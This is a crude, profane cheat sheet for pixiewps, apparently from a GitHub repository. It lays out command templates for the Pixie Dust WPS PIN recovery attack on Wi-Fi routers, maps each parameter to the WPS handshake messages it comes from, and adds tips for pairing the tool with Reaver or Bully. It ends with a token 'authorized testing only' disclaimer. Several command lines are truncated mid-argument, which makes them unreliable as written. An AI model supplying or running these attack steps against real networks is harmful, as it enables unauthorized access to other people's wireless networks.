 PIXIEWPS FUCKING CHEATSHEET
FOR INCOMPETENT BASTARDS
🎯 QUICK COMMAND REFERENCE:
1. BASIC PIXIE-DUST:
pixiewps -e <PKE> -s <E-HASH1> -z <E-HASH2>
2. WITH NONCES:
pixiewps -e <PKE> -s <E-HASH1> -z <E-HASH2> -n <E-NONCE> -m <R-NONCE> -
3. MODE 3 ATTACK:
pixiewps -e <PKE> -r <PKR> -n <E-NONCE> -m <R-NONCE> -b <BSSID> -7 <ENC
4. FULL PIN RECOVERY:
pixiewps -e <PKE> -r <PKR> -n <E-NONCE> -m <R-NONCE> -b <BSSID> -7 <ENC
🔍 WHERE TO FIND PARAMETERS:
M1 MESSAGE (Enrollee → Registrar):
- PKE (--pke): Enrollee's DH Public Key
- E-NONCE (--e-nonce): Enrollee's Nonce
M2 MESSAGE (Registrar → Enrollee):
- PKR (--pkr): Registrar's DH Public Key
- R-NONCE (--r-nonce): Registrar's Nonce
M3 MESSAGE (Enrollee → Registrar):
- E-HASH1 (--e-hash1): Hash of first PIN half
- E-HASH2 (--e-hash2): Hash of second PIN half
M5 MESSAGE (Registrar → Enrollee):
- ENC5 (--m5-enc): Encrypted settings (secret nonce 1)
M7 MESSAGE (Enrollee → Registrar):
- ENC7 (--m7-enc): Encrypted settings (WPA-PSK + secret nonce 2)
🚀 PRO TIPS:
• Use `-S` for small DH keys when possible (faster computation)
• Mode 3 (--mode 3) works best on RTL819x-based routers
• Combine with Reaver or Bully for full WPS exploitation
• Capture all WPS handshake messages for best results
• Some APs require specific date ranges (--start/--end)
💀 REMEMBER:
This tool is for educational and authorized testing only,
you fucking degenerate. Don't be a criminal.
Run ./PIXIE_DUST_ATTACK.sh for interactive command generation!